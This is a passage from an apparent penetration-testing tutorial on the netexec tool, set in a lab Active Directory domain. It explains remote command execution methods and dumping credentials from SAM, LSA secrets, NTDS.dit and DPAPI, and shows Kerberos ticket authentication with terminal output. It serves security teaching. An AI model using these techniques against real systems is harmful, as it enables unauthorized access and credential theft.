
Groups
Listing groups can also be useful. Groups such as Web Server Admins or similar may more insight into who your target should be.

Local Groups
The same theory applies here as well.
Computers
Listing computers is especially useful in an Active Directory domain environment. This can help orient your attacks towards different servers/workstations available in the network.

I want execution!
Alright alright, enumeration is boring. Let’s execute some commands/code on our target now!
Command Execution is only possible with prvileged administrative accounts!
Basic command execution can be achieved using the -x flag like so:

-x will run your commands with cmd.exe. If you prefer powershell, -X can be used:

If -x & -X fail, we can trying playing with the method of execution. Available methods include wmiexec,smbexec,mmcexec,atexec. Wmiexec is the default option. We can control the method used using the –exec-method flag:
smbexec -> Windows Service Control Manager used to register a service & run commands

mmcexec -> Execution happens using the Microsoft Management Console

atexec -> Register a malicious Scheduled Task & run it

And lastly, if you are executing a reverse shell or anything that you know won’t return output, you can add the –no-output flag to avoid timeouts.

Let’s get some creds!
With admin access, performing some post-exploitation on the system is a good idea. Luckily, netexec provides us with some very handy options.

SAM
Starting off with –sam which will dump the local SAM database on the system. Passwords in the SAM hive are decrypted using keys present in the SYSTEM hive but that’s done in the background, so need to worry about it.

LSA
Let’s move over to LSA Secrets. Here, you may often times find passwords used by services or autologon passwords.

NTDS
Just like we were able to dump the SAM local database previously, we can also dump an Active Directory domain’s NTDS.dit file. The main difference being that all Active Directory user credentials can be retrieved from NTDS.dit.
DPAPI
DPAPI is a mechanism used by Windows to protect data. It works in the form of master keys. For example, something sensitive such as a credential will be encrypted using a certain generated master key. That master key can also be used to decrypt the encrypted data. The catch is that the master key itself is also encrypted; using the password of the user that created the credential. With that said, only the owner of the credential can decrypt it. However, there’s also a SYSTEM master key available on the system that is able to decrypt anything and everything. If we can access that key, we will be able to decrypt all the credentials on the system.
For example, DPAPI is used for encrypting credentials stored in the Credential Manager:


Another example would be the Task Scheduler. If a certain task was configured to run as normal user, the password to run the scheduled task will also be stored as a DPAPI credential:
With our admin account, we should be able to access the global SYSTEM master key and decrypt everything that’s available.

Kerberos Authentication With Ccache
Netexec by default attempts to authenticate with NTLM; so if at any point, you are faced with the below error:
1
SMB SessionError: STATUS_NOT_SUPPORTED(The request is not supported.)
It is likely that NTLM based authentication has been disabled within the domain. But fear not, we have Kerberos!
To showcase Kerberos based authentication, let’s first use Impacket’s getTGT.py script to obtain a valid Kerberos TGT ticket. This ticket will be saved in ccache format which is conveniently the format expected by multiple Linux tools interacting with Kerberos.

Next, we need to import the ticket into our current session. This can be achieved by declaring the KRB5CCNAME environment variable like so:
1
2
┌──(ori㉿ori)-[~]
└─$ export KRB5CCNAME=`pwd`/administrator@10.250.0.20.ccache
Next, we can verify the ticket has indeed been imported with klist:
1
2
3
4
5
6
7
8
9
10
11
┌──(ori㉿ori)-[~]
└─$ klist
Ticket cache: FILE:/home/ori/administrator@10.250.0.20.ccache
Default principal: administrator@YL-LABS.COM

Valid starting     Expires            Service principal
03/12/25 00:43:00  03/12/25 10:43:00  krbtgt/YL-LABS.COM@YL-LABS.COM
        renew until 03/13/25 00:43:00

┌──(ori㉿ori)-[~]
└─$
If klist is not recognized as a valid command for you, you would need to install the krb5-user package.
1
$ sudo apt install krb5-user
Let’s now attempt to perform a successful authentication with netexec. To do so, we can specify the –use-kcache flag:
1
2
3
4
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 --use-kcache
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [-] yl-labs.com\ from ccache [Errno Connection error (YL-LABS.COM:88)] [Errno -5] No address associated with hostname
This however fails. If we look closer, we can see that YL-LABS.COM cannot be resolved. This can be easily fixed but adding the –kdcHost parameter and specifying the IP address of the domain controller:
1
2
3
4
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 --use-kcache --kdcHost 10.250.0.20
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [+] yl-labs.com\administrator from ccache (Pwn3d!)
Alternatively, we may add an entry for YL-LABS.COM in our /etc/hosts file eliminating the need for the extra –kdcHost parameter.
1
2
3
4
5
6
7
8
9
10
11
┌──(ori㉿ori)-[~]
└─$ cat /etc/hosts
127.0.0.1       localhost
